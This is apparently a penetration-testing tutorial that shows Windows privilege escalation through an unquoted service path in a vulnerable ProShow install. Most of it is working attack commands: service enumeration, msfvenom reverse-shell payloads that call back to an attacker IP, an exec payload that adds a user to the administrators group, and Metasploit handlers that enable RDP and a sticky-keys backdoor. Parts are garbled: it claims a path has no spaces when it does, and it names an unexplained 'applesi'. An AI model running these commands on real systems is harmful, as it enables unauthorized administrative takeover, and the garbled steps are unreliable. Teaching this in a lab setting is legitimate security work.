Overview of Unquated Service Path
In this article, we will demonstrate Windows privilege escalation via an Unquoted Service Path. During penetration testing, when we generate a command shell as a local user, we are unable to inspect restricted files or folders, hence the need to elevate privileges to gain administrative access.
Unquoted Service Path Vulnerability
This vulnerability is associated with the paths of executable files containing spaces in their filenames, where the filename is not enclosed in quotation marks (“”). Additionally, if the executable file has write permissions, attackers can replace it with a malicious .exe file to escalate administrator privileges.
How to Elevate Windows Privilege Escalation through Unquoted Service Path
Step 1. Experimental Environment
Victim’s Machine: Windows 7
Attacker’s Machine: Kali Linux

First, we download and install a vulnerable application called “photodex proshow” on the Windows system. We found it on Exploit DB.

Next, we initiate the initial attack on the victim’s machine. We need to compromise the Windows machine at least once to obtain a Meterpreter session. As you can see, we already have a Meterpreter session from the victim. Now, let’s open a command shell from here.

As you can see, we have shell access as a local user and have obtained cmd with administrative privileges. We need to elevate its permissions. First, we can enumerate all services running on the victim’s machine and discover those services that are not enclosed in quotation marks:
bashCopy code
wmic service get name, displayname, pathname, startmode | findstr /i "auto" | findstr /i /v "c:\\windows\\" | findstr /i /v ""
So, we have listed the following path: C:\Program Files\Photodex\ProShow Producer\Scsiaccess.exe. As you can see, there are no quotation marks around the path, and there are no spaces in the filename.

Now let’s identify folder permissions using the following command:
icacls Scsiaccess.exeAs you can see, it has write permissions for everyone, meaning the user “raj” can overwrite this file.
Step 2. Privilege Escalation via Prepend-migrate
Now we can place any malicious .exe file in the same folder, and upon restarting the service, that file will be granted administrator privileges. Windows will launch this executable file instead of the genuine .exe.
Open a terminal in Kali Linux and enter the following command to generate the .exe payload using msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 prependmigrate=true prepenmigrateprocess=explorer.exe -f exe > /root/Desktop/scsiaccess.exeThe above command will create a malicious .exe file on the desktop. Now, send this file to the victim. If the current process is killed, the payload will migrate its process; thus, if the victim kills the current process ID of the payload from their system, the attacker will not lose their session.
Now, replacing the genuine executable file with the malicious .exe, here I have renamed Scsiaccess.exe to Scsiaccess.exe.original and uploaded the malicious Scsiaccess.exe to the same folder, then rebooted the victim’s machine.
move scsiaccess.exe scsiaccess.exe.original
upload /root/Desktop/scsiaccess.exe
rebootAt the same time, we start the multi/handler listener in a new terminal to capture the Meterpreter session with administrator privileges.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.107
set lport 1234
exploitAlright, after a while, we have obtained a shell with administrator privileges.
Step 3. Privilege Escalation via Adding User to Administrator Group
After generating the shell as a local_user, we enumerated the list of all usernames with or without administrator privileges. So we found the user: “raaz” who is not a member of the admin group.
net user raazSo we generated another .exe file that adds the user “raaz” to the administrators group. The name of our .exe file will be the same, which is Scsiaccess.exe.
msfvenom -p windows/exec CMD='net localgroup administrators raaz /add' -f exe > /root/Desktop/scsiaccess.exeNow repeat the above steps, replacing the genuine executable file from “applesi”.
If you look at the following image, you’ll notice that the user “raaz” has become a member of the Administrators group.
Step 4. Windows Privilege Escalation via RDP and Sticky Keys
Using msfvenom to generate an .exe with a similar name like Scsiaccess.exe, then transferring it to the victim’s machine, while simultaneously running a multi-handler using an autorun script. Once the service restarts, the RDP service will be enabled.
use exploit/multi/handlermsf exploit(multi/handler) set payload windows /meterpreter/reverse_tcpmsf exploit(multi/handler) set lhost 192.168.1.107msf exploit(multi/handler) set lport 1234msf exploit(multi/handler) set AutoRunScript post/windows/manage/enable_rdpmsf exploit(multi/handler) exploit
Similarly, we will set up an autorun script to enable sticky_keys after the service restarts.
msf exploit(multi/handler) set AutoRunScript post/windows/manage/sticky_keys
msf exploit(multi/handler) runFrom the screenshot below, it can be seen that another Meterpreter session with administrative privileges (Session 3) has been opened. Now, let’s connect to the victim’s host via RDP.
rdp 192.168.1.101Alright! Now press the shift key five times consecutively, and you’ll be able to access the command prompt with administrative privileges.


